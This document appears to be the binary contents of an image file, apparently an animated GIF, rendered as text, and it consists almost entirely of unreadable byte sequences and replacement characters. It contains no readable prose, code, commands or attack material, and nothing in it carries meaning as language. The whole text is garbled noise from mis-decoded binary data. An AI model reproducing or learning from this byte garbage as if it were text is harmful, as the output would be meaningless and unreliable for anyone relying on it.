# ` �� ���1��(`�`��Q�6�	���@�4�x	8a�ȕ(#�4�� �����e*(6*�/vqx#�C�7)��1H�+��NH��3���%9x� d�N���6���������Th9H��q���x��9� �)&��逺��1�h��B���S��+�� VH��џ��6L� ,��w�A- �0�۩��>b�v��Ⳁ�83c�2���;UAU��7C����@��?L,�ԛ�Q��9( c �@�%P�������>��=�΋����	U)��" ��X8,=� c�~jE)��2H��@(<V�g�3��Ay�Xp ����=�� �
E��¤�j!����*�������B*>�$�V,�-4�XЅT��(�WH&��3)�WJ] !�  � ,    d d  � u�rV,Y�Z�u�K�#~�r�\�`�Z�(ñ̨1$p��`�VaF��2�Ę/a� �J�.V�tu���fN�9o�䉳��[ES)��4,��j�
���C�-^�����c��A Iʕ1pl�0dˍa34�E�(7�2-j�h��8�����T��+ַV�rq871�C�1N�u̠2 ���	
�R��K�!02d�魛xovJu�0`�����]8���a�@�0�U��*l%V�2ʼp���!�t�p����?�J���(�~�e�����
_�a�8֜U=�PE�i�X-^iFP�����$Њg|V;�B'@���0�`�01�]�+��bc!(�
�Q<�\T9��e*Xc/�1�p�P	p\�C_�q���J�Q@'-)UXNw��,QĲ�+!��&��N՘���$dZv�E��X��Q@r����@��$C��	Q�a��]5��p;������ʗ��,)K0�A�%ՀW=T ����U,�T�ȡ�r�ClP�"���tR�C���p>����Q��JA�$'+���.��B'>�C�At�V�	�c� ���e���K �PDر�c� �N/��PE�X W�n|�Pp�p��M{�Ԋ+���n��`L	�K���JǕ,/���u��0��1Jr\!GR<��P��xy�eމX����.T�rKM59E'*Χ�U�����h,8������Bt�&a��PF
$t0GhA� 	������R:���\��M��+��C�����\��Q7h����Ds|1%��@BS�p�L1A0���|�'ؗ�H��A�LAġ�+2nq��a�9+�UV`�>���O}1J�l�A���B=�P�W,��p#��D0��4���h�]�a��.��1��We.�6�Hn���|@�܂$� ��@�+��>��� j?�O'��"��'8$:�b�r#�C��E����6�\ԋm���A\6�r���@\�ܑ�_pI(p,��KLxA N$-�M����Q�G�MI��i� ��� ��|�L�U������:��!p
�A'|��P�a��V���:O��X\C�0��v&�	V��͡�چՁ� �JG� �-n�5P (@9���$@X�*��=4�jH1�_� 7L#+/&���!��C�)GE�7�#�Y��S�T X XP�
,p�w����, R�c�S����3�	#8���X�D!q��\�LU��E'P�.����TP6���"��@���`��3��f�4�)�)�e�OO�W�2�2q4/�Opp�:��X��0��KxD�@	���d�0�*vڌf0#�P6�an63m�iHR-RK}��cJS��{ڳ��L�I�����E�*ѩ�ńKHCʐ�"6	[8c����+T��Q�~��T���Qu�0��	O�`�̓p�D���F(1���z�9h=F[���d(�q ����פb�*l��l��U�(q��(,�[L�@,� �y�N�''���P ��s�c�POw���:� c;��-�}���l�]�+�K�R ��`)�A2Sȼ+�)��3�`�/����Qg$c�E3�a�8�A�h�n��s�|QP,�5S����"�0<��0��'��݊�E�$4�
;�� [0 %(p���zÓ֦���7���0E2�q	h@�96�	,��m9z�`��
� 
QP��j0�<�r�d
/ P`[�����&4���%�������l�3�a�V�w۰�0�`��U���m�[P`�W��/8��= ܱ�=?�����#4`�*���E6�il��`U�� �!p��M�2��S�6�K�d,�"#����Z�3��$hr
R0�� �P���O�b
WH /.q	#�����BP�+�bp��Δ�����3�1�_����LQ����-qd#�$y�,5ɕ7��2Ԡ=� 	���(,�
U��@�T�����܈��/P���Y�t#��ź}z�ix�h��!.V�����US{Δ`aGh$�2Ɗ��&�.P	�S��@�h�G؁X �`(���KU��q�&4��f'��Dc�@F4�ډ!ED׫+�Rht5V\��T�������Φ�#0�@bv�Dx�;4"B$E���.4�����-����b�)f����b��V�u��֢�|'�R:��(P��W0P Ħy8� ���� ��p���P|(�O��}�O� ��rp��r�&W�R8a/Ё`R�Z���[�aR @ m����R m` �P�	�@
���`	�x*0a�J�'Qp`��0���&
��Vm%����
�Q ���`#s�b��R��` ��`# ��IH�p	�@
����@(�"<�`vd1�B-����L�$a`�p��pƠ��6���Al�T��& *@h!0��M��@�� �P��B�Dx��j^���yW`O��}�X=�9)�$�@����
�h5@�W6�t$�Q�2#��/W m`������eP	u��G�P���U���XPX	w1�TT���`�p����`�	n��D���]�]�
���"(��#OU8Q!�h�/PH��� S�������w��0	q c@8 G�*p��<{�.F�	��2���������5#I0�uKNu5��:�a�U�
 }�P���uQW�v`C	j3�	�u@�H09#'A��O/`�_��n�昏9�P��q
Q �`����$d0XPmU�M 
t�v��@�U�
	�	�ؚ:X^*���qó	/WM3f�0��� `� Y��(��{��))�	r eP�0�F
�����	qPm0�U����sy��p����OG@a@�\n�p5g��V �QDb3R�qb-�Ҏ0 �	�K���0	{�
4Y` �����F@�0	��v@ ?�g;�Cs��V��S@E�pUנ8��������kU$X�L=��k`�|�`��o����`VF��Ehq�� 8�Ģ�as�@����gj�ǥ�� sM�.8�i��M�a�D���
�E!��� 	�T��[�a�v�?h�	�H
�P <@;1��1Vأ����_��_��:j���0	���'��`�bW�
X��j< K�[��=������B8��i � �)�X�O	�p��5�`�����L�p�0�xx�Mp2(�"�C&�+�c�70"������0� 0KyP	��[ u@��5p�g<e���	��q��w	��o:ɰz����M{�i1�	�9='��!Q 0e`p�tUwL�y"�� 	 l	� S ����� ��-�� -̈́��� {�E�̰a�� ��..�l�i}3��J�.Q �s �v��ֳ � г�D�س�� K!�t2�L!-2�i��W��`�h
@�c� �c� 	�Yն.��q�lW�'�<@O<�[��O� �[�4�|.��Hp5AZ�DS��p\�g���`
]�����[�@�� )	��
��<�� |�X ǖ���WXn ����O"pu[�O��[�u���(�F�_�e@ǥ�`����	��p�QZy�@	�0N���0���ܕd�$�"���<��5<��?���(�˿D��"@<��4����������������
ĺ<Y$�y�7S`	=�
[�J�K+PЎ4�O5lOp��K` �@p7�����8��_�#4��	@�5�ؐ�����Y��|�eQ�S bpLY��tf�exw��; 	�r� =`��
ۓWP��ǎ8��E���*UHQJ����P�`q�	����� �L+	� �!b�0�.P@���f �p.�E)`� O>��5� �i��]�|~,m�[*��ГT�s�0�U 	K����`�P�@�
5� ��[Ǥ�#P�S���l*҂�����x�8����Uk��[YeR��*���9<ѩ ����*P�TGOp �-	� EPX=KiǄ X�U@v�p��H,����9��"`RW��Ep�QJ��I�� v�Pec�l��(X�<" �P͏׳��-�(%>5��H��� �Г�M	�
X%/�E=�Q��DqT�M���j���`ʥ\�`����=�ԏ'|���v�� ISn�l�]�����D��a�th�S� ��J����`�@��Q�����0g��n�mא�%8b�.г"߻-��  ��p��vn@^�$
;��փS  ��/<p80?�v"Qp�
��e]W�0Gy��S��"�YX�ٻ,H]���?�|e���0�`#�};d�"	 ������.���B�M�&Gd}ؓ�g� �?�Y>%�����+�|����,%��A�K��976J-@�M��-|�� ���.UD��	���0�ГS`
�ڮ��j��j�	q`X�$��^,ŷ��[�K�+��s�#���Q�kiT��>{��K^/m�P �p5!-�:˒ F ��j�0k���>�ح�xȋ^�R�K߈���-�[ ��#W66	Pɖ�)�S �}��LWp��l-��[ �#P	'� Ā���ja[��%���* �^�0�����xQ@O� M	�P�P7��?EЇƚi�ҧ���0"��ԝr@�Ud;��@	R 	�<	@	�����\�� ��p��`.p�T�-Dp�e�ԷK��s�	n�h^F���`	'�?� U0 I�K@�tU�����
[�O��X �0��u����@
ƦO���z侪O< WPi�q�'�EP ��|�� S֔�_&��ݧ�p��p�X@��:�!\ЌH��T�.'Q�r�e=��d���W �%�tT�Opp�X��{H��p���L[�'�e���� � J��Y���$����K �y���;�_p��)��I
@Tf �^���HRp��	'O"��̴K	�P{#Q�2e�F�T1����"�2��)&t�@�-R5�H�#(\b��U3e�lͤiK3RS@pTA��
�h9R�WTL�`Aŀ ,X b�GK&�"a
��li4%"#�0��`�+:� �h��G�N6�X����h]J�,Y3ĉa&�Ą	?)J�"	�YJ��&с)� T"X[�dB���NyTeˣG#F�������#���с�����x�B*,L�f�aѥ�I�P$.HAP��W)K�I��8".D� �%�4P��CJ�������,�����(idK��l��p�,P@#�qF1ŪS	�(���W�+�QpXӠ7���(���6)*��F,�o	J*��!+���F$I�,�F@��F2�!�ڣ�����K4<,�/��ɑ�Rr!\(��(��%�:	��A,�8����`,`c� U�`����H���bM��HA�\��TPn�8�`�K� fT#��d�rHр  B%WTJ���Q�N�M
,؀$tS()�آ
4Pv�!2J�F�b8�T���g��ՅKE�A�T B��*xUD)>�!!��J��4-v�F�I6�6���D �=W)J�P��3�@|MEJ A˿�Br6�H�rմ�	(�B�"��(�b#"��; �
R�Ed,h�k8��zD
����0~
MV�`��JZhT� P	(��!#� �GHcL��T�z J&�fQ��a�A��[��GJL�
���oAKDkR �H��T�4��o�� ��$��`�U;1�����,P�{-�g�q�(0%lp�#�V�}�ַڋ�Gj�.ζ�x���� ��\"�I#�r�$o�-4 �4�:ϒ�	Hp�( !9W<XfGWͱ��H+�����HE�N�����߱m�hQh�*��"��5�Z����j|��@�r���A��6���"��|���a�f`c��1�p��oM_qRB@��d[�K�R���6|�N�@����8�
M4��F�%K"P��H��0%0ЄT W�p�؆-�!fF�-8��X�M	��U�"�|� PS�H4M���nДd�B�0��$���(෮��)��"G��8t *H ؠb�ӥ��3LIJd@�n���ZB ���&��C��C@��j��.� � �aH�|�`�{� &pFBf.����z�i���[�2�!p�3���@.@`"�O<f)��$�+�����g��/6��� *a 
��x@60H,�
$��F�PM�t�<�<'��|˸�5�a��~����%�WĂ4@J�6�d��z8�Pq��:"0	P��T0�0�7��";��1��Y�BS��&��[�jZ�"�t6ޑw�����t�$�T�A�<�d�R�P�0� ��������`�RL0���`�RttS�����<P��SAi X,��b��6i�CH����
��AF>է ��P3�cҠs�Ao;ۈ�A`x Fd����!��d����JV�P� �"�!@��K�R��� #	hD�	� �$�i`ۃ��x@_	:���K�"�0��N!��al4#TF�4X�^tBCS�6���� B��(3"
���Ni�jp�K2�3YA
RP�5�=�1�Q�w�0 �y	��e"�p����9�0�>�F��)Zy�V#(�(B傌�(>m?�pbK�����M�
��`e��<��x@^U W].��H]$���@��(G'�����y�B�mT
[!@��ۀDp�B桾����_3��(G��c��E�-��H�dFP�j0��!���-Mj䌳�0Z�8 ��������-��)�Qq���W0��]5��-@>P�S�O�m`#���2q���� F3ܭ�˷)��El�T�X�A��
z@�	l@O. �/����`ڞ8�0��ְ)�A�ˆ�T��I"jy0�,"0f13 #x�r8r��K�a�0"��NP��)\��*��=�[��e���2�f�s��������kv=L��3P�t|c(��;�q�����{p)5M�+PiA�2�"��lCXFt ��� �3�0��-N�� 7�a8��%>raTr�o�͜�Yx�
�A:����F������|�V�B,hEL��^_�� ��b����cH3�}��/`����~*�M����&���J|W`�}����������%�&�!86Xl�P��)�C	��s��,��@�KI������	������#�/W( ���/��������0� �4�5q�K������ �1�1$�/T�Qȓy�;��N ���K��K����c����8��Q@2��N`V(�T�5!���P:��s�(ز�� �:��
;�#(����K�/���8�1ĔK��)����J�N&5�'�-�*�N`��q��)�q6)��C����ɫt�(���-��A Ec(�J�a� &R��ٯ��T�x�a�@c��z,��THa�D�8�(�� C8���(༈*�o�0�9�2 žJ3��F\c�/H�΁�N`�������9@�0�&p;�TL�Q� XHW��))x�Ṕ)�	��������
�'p8Em��@s�SD���&����l�t��DcFW��! �[�@x�H�p��  !�  � ,    d d  � g�J�*D�X�Z�u�K�#:�+W�V���5����0�Ȑ�ǋ!a��4��X����ŊU*Vkꢉ�VM�4;ub%TgС?Y�ę��.W���J���È���x1c,Y��<��q�1=~)3j�e`�����ܙ7�RZ)�@C��s.NWMa�Q�۷�V�Nܚc�Z��x�vH�/t�h˶��e
�`�T�ϙQ���˗���4��l�;�����2t��jV��e�e�㨕C~p��4�s<fSfȋN�u.����ݾ�u]Ϛ�ޡ�}���
x�o���Z�k+��р���[X0F�ĲVK��aP�k&uML���N�y������z�yB�鷟C�l��=�/����C��@�vTd|�E�yD5B'E|�K1)v�@�,�
c�tB�����M+�w��W�W�|�� CH� #v �	\��f��&$4YXM�%�x��2K���g�P��$k�T�b,�(���x�A�01
K� 0#xP'tB�$-���G��D�v�����2E� ٫|9�gТ����/�x�B�Wr��,ݘ&Rpp��T��*\�H�m7I8F�k��g�+D�l�H�`��TK���LD�К�2QqYQ�&��E�Kr���׍�Ie����\��G��4Hh���e*^$�{��X-y�E�-A6�j��ؚd��pq��f,�A�
J�0����sX�	QDb@\�ZkC!�xQ�[ӭnl N'�mP �XkN�ơL,k���pCC�iј�`̵���at0Yq��CT���}$x�
�	`��E�n�BD|���HR@ / 1�H�D��26������E|m|!�
��Ѐ)�q���U\1�*0�ⶳF��M~>�������ㄾ{=�n{aD�7�[.xW��a*/\QF�x�v&q	Jȁ"`E��F `�@K���l o�`5���'���N��!t�������,�g"0�����+�|g��(|��E�A������ H��i,����v;�x�s?AJk̳��t�a"�R�� M!����,Ҋo��pQ�
���� p A"��\@+ �H�P`]���"���5QlJ�,���hQ�d��i5LFjʟ��0���°�N�M� ��  �D��9�iP({J���=f�̈́�!�!�X�-M�)�҈X�8 ����� 	T0,ag,����IJ�\1���q`�	��m����&�Ì���M���
P�T����@� ��~��vX��[0�Q蔢:g�2c�`�%L�h@�Ƞ����L����T��pc^p��� .h���	 �
M�w���6I��^��i,��P3���f4c��P
�B}��\���g���!
CHAl���� ��� �Lu;�:.#��ې�(v5��f0c!U6�Af��)әb��_u���:�\@�A6��X@��SKZ���'^Z������X�%��d,�טk�Ǌ�0$2����A"�E=����K����WP�
6p�U�v��,|4�	f�b���2����~u�PF2�ьrD��d�E^�;�PF9��V�1�Ħ�t��f���)P�,p�I�{�6Da�h�2��������m4^�N3FD��êe-�(�)�a��^ ^�Z $ذ�0����;�a�^�3�U�$� �26aR��0���aD�u���fsl`��o���LZC��$*�����0X 
Qh�y�����N]��L�e\�h�34a
hx�Fx�sc���^�֢f��a��)�PR!*��`� Dh��Q%F�NF�ө��`�3��h�#e�����\1�99�K�7nR�( �E(�v�/<�-��B^M$� H %���R@���ArЁ�D2X�b�xи�O26�p ��M(�M��S�C�q�2������   `U�-�AQ����(�wt���-Q5a���l`#�� )f��K�b=����c�Oչ�BA�4@�}���`��t��.��W2� v�/&A�Ty`U� =U(L&RU�0ŗ��hR�c��2"��bh�t3�X�")�$CA���@z) �fЃĚx%D5�L$ MX�"&A@����wB��icXe�$X|	jp����7���q��<:M�T�ċ z���j��Az5��f��\U�u7&����� S�B�'�f�G�`�؆�o�K̷��Ɨ�q	�~+9Α�±5�6�B<v�
X�	Du�G$0nE�'�U� "0��v0���*SuAL4X/  �ˀ�`� ������w�pV�WLap61� �����
W@X �3)0�V��U� �a$ ��M0	@\�P��Ty�K�s��p�PL��
��	�����v(��4�+qx5����2'��5Pu�W�v�� �u� zv�G.�p G���3dNyC� �50�����0��2��v�&�p-45B����SE�G @r� �PS� S0[���G[�x�g�E�:;cY0	F�
�0s��7�T�sWq�|��
�	Q��P}d �� �\x sҌ��`	@K�G�is���9��� �`
��۰���@R�pq �0C��M!�QJEp*����. Q���R�<�� '����J�e5a���DH�^�P�Ew��o+�U�5W��@&�B�4SN����U��g	��5�E@��P��nU�	�`z�g `T�ZV�=MYby�^�����ÀU�` VZ�)����QA<��CUa��u��y�0�8� �tY��	�P ���K��*�6�!a��wOd
���_̀s�̀�@ �a��gg�+�p���0Uw^�v ����UP	�8�ККv����+�a�r�DK��q�_T�U�R����2x]Q	���"��	��t�35�,��w�s�@@Ep�������`?��9P��*`!W 3�S@�0l �0�`6��	�p+�yiB8D��� Z7A�Z�*S0�}<Wv�p��`  *	�
� a�� .�)��$El�6/pȰb0����X"�;����^DC+��B��4*W��!wrF�M�@����
�0�M�	'�	������ע�$�V�	�P �p	��o�qh�����e
����M@�`���LD�=�#�`����M�`j ����h F@���M� [� W�|�s(��H���0z��p	�P8�
^5��:5�M`���0	�	q _�"�
� W@_p=$���I
e�s�� �P� 	�` �@
�:	��	Z� p���
��9?�K/`����br�b��Ѐ$?����r��ʬ�����|�:�I�����*��
���*���n�|a`Q!UR  �R� �0� ����h?�8[�_�	qP'���EMwa�X �����pr�0��U@�<����;w�a�@Tn/�A��S �p	+f
���Б���pH�` p��f �n`*U�H��G|0r������FP�(G���6�A9	M@tyz��J!a��K��a ��U�`�'�`Ͱ��
��@���嫧0#�#+	+���)��Ě��yv�
�*��t�𙞔��P��sM�t)5p��lC�R�'�	��b��X���0���� �P��P@	���R0K���M�)� )�
@� 	���P	���@�[��������[�vP	[ r���N�a[{q	��b� ��	<_����S�R�
R��E�t�X�	r��@�J�p� +��0���7� 	0<�	��zv���)�E/~q!��rԀ�����@�F�	9��s��h,	R���@�̚Y��p���  7p�� O�D|�@�ƅ0�0��P���	�<p,#��N�s�p��%�K`TS����J	��)� B�
[�a\� �Ȩp�#�ǃ�Dp<�]'�\�. �-%e��P	�` � y0�:��$);3���랒�J�@.P�pI���!��$h�k�������D�M� m�������{5"@��J��Ō. 7 �R�U���\#�����������E��M�a����` �`�
 0�M��- " [��eZ�`.��ϯ���,R��7̅�&K� ������,;�0}�\B��T�*�"�$� �4U D�zT�
����6^�mdС8n~7������MRh��H˒
[���U^Ų�E���p;-�¡\�Χ�uZW �$�u[ �e��}�V�*��n�� ��*�n���f��e2��X�!EQh�7�C�@���_�����F�a;��ͅ�߲q" �T�����Rp >`t�|���ߜ�.0G<P·Z<�@���zr&+e��l�[ �_���ː�p{=n�X`�M�](� �TPg �>&�pZ�Z�k��J ��V�y6�1���7P �pg�!e�
�)	ˊ���+��ࣇ�n�X@�,� h��.�ȅ� ��"q��ِWs�)�� r�����h�-�n��D���~��q0�Y��/������X �.���"�X�������]�a�n5�(^@���=k����Q���C��`	���Ȗ������Ep��=�FxU.^n�<� O	�q���VmnkE�[@	>i	S0���kr0�=�&eL��Z:�ޓİ�0_�	���f��M;Ml,� /Ifn۵��nݓ�x�f7E�� ЌS���	�armyo�)��F����p*(��� ,+�@�Ҁ����`�v�*�
�.�ɗdۥa��	ĕ��BM
k��W���,
= �k����Crq+<����;y�� iS�_��_9j�^dTn�M:n�y�@�	�J��BAW �$p�u�]g�m̜��r�R3z�HRP	 ���;� q���e��b+�9l��pj0�U倦�W� �2Pd? py�Q:�/3�������>� Hܐb���\ݚRɒ�)�*1��@�i��9kf˖0���)kF,�P�r��"\����<Tl� �
FLA�A��"T�@b� $H0�L:LК�ą=R��se��G#(�� e�Z�Aۘl��fxINr�
��	X\Z� t
��.Lೢ��7P�J��lp��dR4T�I��-T?����	W&�(v��%K���i
%�(���6g̚%kּ9�L� q��q�Xj$E
�-���񙄊�.�e$��8<UX�`J#���0@a��P�R���0�kK���F�h���@k�Q&a�&�f���" ��^(�#j���DF�@�	���7zjI�Gࠊ-��
L����\#��z���F���#l
��@H�%h�!&S2Y��
�(T�
���J,���-QRɔУ"�`������)(	Za�Uh� ѭ=�(|�/�UR*
�@)@�@�� bJ����Ԗ�`=V`M���!Q� �D.�P��\X�"%Q�Q�Ӕ�*�`-��X��R� �1.�@%�(
@�B+�`#�(Q��D�"Ԁ	F(�\�(����J��@��D8�)"�W
E��F�dY%��Q (�b�Tp�K�J�UX����Z�p�#F������ ���Z�� ����:,��x�G*B�����z�TL����;U������D*	����
�
#�qf�s.p�f��&("�9*>x	Jܒq�	� ����Aj�Ԙ(�W5L�fˢ�1^�KM� B-%���Dp��D �g��E*��\�q5.%�P�
�F� ¡QM5G�LT�$�t��T����=�b���3��d80���<��b�+T0"D^L!ƈK~�e�4�!QB��рp���j�0�����%�
n@ ���5b
R$�7�Izs��v� 	4b[�h��\�F��5�C��ҳ�$C��X�3���l$Cw��¯����K�x$F���B��I�P8�JPBX�*��GHboqXդ��&��s.�@L>Ӂ�� ��g�q���3���k j*@

ĥ)��FU�@EH���'	�����p���zD�<��,U�$� �N�"� p�\@��w��D>P[�"�E0�&O��*a6�@Ă�� ܠ�+P�
A��PB��N� �T{ R�
Er	`c���U�a8'*�n�G���<s�V�IQX���`�(I��"ەRq0}�� ��2+���,{[8[%v#��ݑ�p�p0�(�pP����(�uQ^<�!a4a3��R�
��**�_��T-l �A���#2.��E�Р(N@E{���6J'�@V�r��%`F��l��� ~BRҟ9[��F�J��<�*a.���pW ���$w46R 5E�POv���p��7x 	R�@���#2�!�qT{�E'�*ԟ�*Q���'�I�$�����)IF8p�` pfnׁ�u` ]@'n����nk�K�%�j(���F7��S$C�`B�D�W!@����Fp�@���MB��Ny_�#Q)D)H�(���"4�o��p����@�� z��|&����5`p ���X-V���\ FIEl��-�j=.��Q�'��H=������^���(� �G$@)\��mo��� *X��_��P�y��70��e%���DF�Q� Q���9h�a�AS���Y�*ЉI���h
X��0�1l@8p� l<"��A��<=�:�!�h( TD&#��!�ENQ#%q�AY�	<����B�d �`7��%��� ���l`)X�����5��2� ,�����9<p���Э�D9�Ѓ1؄�$�\T�9�J�Dh3]pkp�� 
r�7 ȁ+\�-��30�A��N���cO�}x�KR��� Ww�|@d&�B>ȸX�@��X�����b�	ͩ�[!� �"�I��kV�2:D��n����$�6^���=�t��Cc��Xz�9� (T�\Nqp
!�I�,L�
=�s�L`9Ԡc����=���<���&�v-&p����*0�!���{�9�|=��p�)��RD�0j�) Gg�A�%@�M ��}p�����	�0�+L�/l̶c/��W	���`0
+�JD���kP�JZ&��Ԑ)L��M��\EIjQ +���=�����+<W�LQan:��V�}���]�"0��/ �NH9���jQ���� �������z� �"�p�1��0�:���H�����-����7"�9ȸH�Y��[�(�V�]��j�jə50)�-�r����`Q��� 8���0�@�8�°.!9/��18������90�Ѕ+( �X5,`�@Ѕ���g9$ӑ j�`��HS���;fB������C4����ٌ�x4�h8��2`�(�8�0����V`V0YQF���)�y�f*�+���ȭȘ�����ـ��C[:�������	����*q��V(�� �P>��0��T�����9���r�]�
�#�P���-�ص$2�#����h܉g�Ɲ�8s�Q�N�S�ƭK�QP�0pPW8�_�+E�x�����	�*�@��۱�p�T���0A>���S���� kd8+��1P�(H�T0�@�HL�j�H]���  !�  � ,    d d  � gEq�
V�X�Z�u�K�#:�+W�V�j��+D,]�ƈ��S*]�R�b��dV�V��%S�̕���d�*&LV�h��i�V�N3g�*ڳ`G�
+:����s1֊�c�!c��!CV/^t���A��\�z�fݹ9o-}���\�6��L�j�O�sY�uյַ��Q���ܹ`3r��̃Ae�d�1fЃQeR�cР1&�m��a�Ca"\;�M�Ku�,BV�N��5�Vc]_�u:]/ʌ��4�20��2�[i��1��Ą�ڵ���/��w��/�r<x<�r�9��1��� ��@R��ga�&RP3E�`0��!+t�A'�DW�TW=�ՒA��\CU�\V�+b�4�vP��x�`7�iai7�a��F�`z�R!��+(3�+��2�.�t�,��Ԋ%ԊT�Q�V���W���Xء�#���#0Q�k��4�m���%aH�U�+�p�,j�H H�B�dR����BEd՚���V]��	k�I2�v������	%r��k0H{*eLF����]���hȗM�B�Q���c��\e]Tc,���g���@U,Ҁ$�H��"����C�r��OV��{
�+貁.�H�bO/qE�,��F'�fTK�ĸ�mJ�UGL�6����s�b�s4�sRob��J'�"�|��r�.S U�R!P�W�/0ȉEՐd7D�V�@W�.��\D��C@\�+�L�Ed��u��u��-��+n�eҽ/��䤩2ˤ����Dk�j�L4�DY��F�R��	T��r|�-�=���0�C��WP�*�A��E�D8��DH�!�����V$�,]�
8d�Q���5F
�v� #�p��p��K�^��]P��LH|K:����a*�)���)�� ����R�V� @��$�sp���$*f����������!:I����oi�G�T�Pň[���,Hd��� 5չ�%!�̉ cP����7L���`0���>�I`fF�_U1-�{A�c&�L�!�B6Ғ��c�a!,�	���
�� 8$��@@Z#�2��
��z�e��&LCѬ���o�I{��f�-Tq�D��Fv��|�M0����\� @��#�`�$�=ki�ӆ���$��
;�(^�2��Z��`��@j r��P�\�r؀`��E`B�t�q��h��{�5H�D�7�(@
��ā	i�g{�E3�j�Wy�A:R����C�R��`5�H��\�#�B��G9 ������������"���K�"р4`�H�t�S��0���D�H�,R�!��W �z��`X��	\A0�vy����B��R'���i,��P3���f4c(aF���`NM�r����pie(	�P �=� ��3���`!��������,QCy���Uf8��XI���dcpd���Z�T��Ӣ��W8�>`B*�y �`�r�#����Q�
n�'�9N}�e&'Ѣî	�C��.2���H��%|����#3�a�v�!�|!aHA����ta@@T`�D����z:�
(}M�1"�g,�g�2���>D�h煮fzde�!�?yÊ0,��(�DЁ̡"P�
HpD�z� ���-�/`)���e�X&���1h)��𨨢�V���-��R
#Y&v�vaP�z�7����I�7-��'��O��-����q9�@�a8�F0�9�Q�H�ĭ���w5Ùeh)�I���[�n��&`8��X ���y�c�$)H�P��Y4S0C���)��E��34^@����4�+������'<IENrL@�2 	,��`�
^3s-y,�E�����HaY�:�hF2���&[��
E*�n$.'YV�60��N6-aIj,�o�Xzr�:�(�����;&���?�l�}�h<�=�f2M�!C��.QA*.@
@�c�x^iL�a���\ �"4�
?�@,�@�6Tn�"��h׊8�!��Fg������Z��OnUD+�K ��0@.����
x `0��*�*��R�Fl� �E���`�J���╱�|Ѹ���q�I�c��2"��HZ"��Ǜe�Я%"�#��8�a�"	O��	 5
 X�
k�Ml΍H�&d��]��=c5���2���5�ajl���H�D>��,��,Q�� �)<�rg_��Aap�(�p�  <B�@�~��H���`� OGQ� �@
�`Y�]ˀͰ�`g�p	i��#��q��<e�q wQ�[*�I>�$ >���b@����zG	<p�tM�tU�)CG;�0R���p	�p�P`>f`�p��&��k��qW�ʦ���C:���l�Nz�@ 0�0� 	�0	`r�K/p���l�����	��p�F�y�B���<)�"gU�Å\�	 ~�@i�fr��?0 af	�Pr@� ���c:kU �p���@;��t���!��`tq@����SĖ
7�W �( .pn�>  w$p�` E@<p)`W P� �&w�D/@-�d:h�Hj��`��F|2�	�g�L���8!"��
W�!zF�
�/�\Fp����TԈ@0���bp�l*��"KO�6 �`
��۰���p	�`
]PK@�hT���<�e3�
_GB�d_%Gs���Tn�/	�����` � U` � _��l*ƅEB��Y�g`��c��x�@�P70�A}-�u�Č6�OR $� �8�H��T�@���#��
U�	g��� Mmi@|k/p�f������àt�`9f��l`ao��R�%wq�����#@T�	rׁ��'���h wg )Y	S���l��6�4:6��`
�H]���P���� �R�dAF�rS�Ѝ�P! ��@[�X wT�
���yw[�
(ɂ��'�y�i`�2	8��@v���$�Y�Py>���a*�IFet;�ba�p��S@	�yw<G϶ R��[�,ȂB�_	 `r�e*�p��!԰g����gT�`��	��R�0*�'C]!5Z�!s�A9e��J� _9��`	�T�B��0y� ��z�x,��� =&qB������ I�eY�?���áS6!-!�}�Ve`!� R�v� �)S�U0��n�vG���G�@_��6Q) ����=��`Hӵ��f�P���M��@����)�u%� ��@0$X����t�b �ЧS � 	Ђ���� �5D@_p@H�A��0������ɀ�`V�p�QF� q0�M���t�� T��~ �bg� B���t����UЂ0�A�z��������]>�/ �P`@�YH�Y=�Ff0�?Ѻ9M����U�R�y�`|��6�P	'�	zײMGq` �J��'P� 	�@e��G�;qe ��Y�)�0� ��Ɛc�&��dI���?PvPr�S�@!���l %�
v`պ���qPwQ�U�<R^w&�~*���Ube
�����	��}�6K�r�|"��j	� ��j O��!@b)P*� �c�s� ������	m��ps��K���e�g��(/�7��	cu	F`|�p��	İ�Al��@	R@	v+	R �J����,*@\6l�qE@�U`{�`����	���v��в����`  �p K%jO�zG��c�U`���`��U@��|��E �Y�
	�;E��PC�G �����`3 ��`ֹ��
M�N�fYE� �{l�DB�����p	�v�� �p	� y������@� 	� �0��
%rP��#L@$���E�J�#��ڲY�
����0	�p	-�����+���$IA)$T �)�� ��	?�F@�P�0q`� �`�TLX�H  w��~�Z��P$ =Q ��K0�v��	�l5<z-��@��@
��
��
$p =+̒�QLPƼ�@F� K� � TP� q��@.0�L���rw@��J�Z|���W`�� (� 	����	��.� 7G��P�ZJ�`@d~kQp������*P��X�p%����
U}�@%��
	�  0g��63�����: .� >z'��u����:����[@5���1)�f�� 
��ؚ@���mhkT0 Ym���X�l�,�(=� UpP"��A� 9� y h�}�Tp=�ԙ�Ď� �|�%33��� 
�������@6�� ��A�ɛM
�p  f��W֌P���v�7�* �E��Kp�.����Ђ��K@e�=ʫ%�>:q`�iV��	v��PE�� �E`�٭��x @�MX�T X�lm�Ft�(s�Iv0��J~Z	R=�	� n� �P���
���0�������� ��m�����������D��]r)��Q�S�qQ pd>b��"�l`p^� � 2� 2��)�N���&�m!
d�U�c5	Q���*v᛭�rTOŕ�M� � @@�K0T����"���N_<@_<�q'p@� E0�"�9 ~D��F)#<�*)�C���Ŋ�/�	�0M@��E@�
U�#�b ;��=֘ɢ=7����2�b^�l"�/��}p�j��)`_��S�
چh��p�7qI[`�`0�W����<���:*F�3��_��Sk1bd���>b�{ 0$ �/Ε<0idn\���Ӎ@	�-@	�����
���8o�Ґ�PǶ`!��W�}l)�"���M���n���lY_��o���.�`�b<`9��j�'�:C$r�xMP`���f���/�S�N�)���e�> /�hO���nl�l`֍��R�.^(6b̖b�F=�+@�0~Q3� (�P�w&9/�`f��T*0rD��*�5lI_* ��]�0 �`�"`i�fi f$@U`�_�2�b#��*�%6p� [�T4��S� R@����`���@9����#ƕ_�7���޶M=����AőWTl a�ʔG�,%P�aE�7:�Љ��)4F�h�G	� @ �.l͆9kfK�Ka��)kv���0R]�pa�.�H��(��:X��C�� \H!��B�[,L�a���O/P ���
$j��8�)&�Q����#@" B��&�	c��L�� � ���JaԨ�����1��
nT� �@�>�\!�"�`-� ����3�X1�U�NDz��`��	z�H�� XdE��,ٰa*�7�y�
.&t� g�)dAZ2rI�GS��(��JT 0btu�j��: �/	�X��z�õ�H!�TX	C�XHF:B�$@�A���fl�if�dVlƺKp!<:�M
)((J��k��y�T� (�X�#~���& a��40�*��FT�A�:�AWfy�*A�=)8�p:h��m��;>���1,A��T�����`���-��4F��4�b��\*4�\x�*P�� ^������"
\)@�%J��/,(�- 4�K���bI���Hx!rG�B��Tr� �",�S;��.�8��)̳�
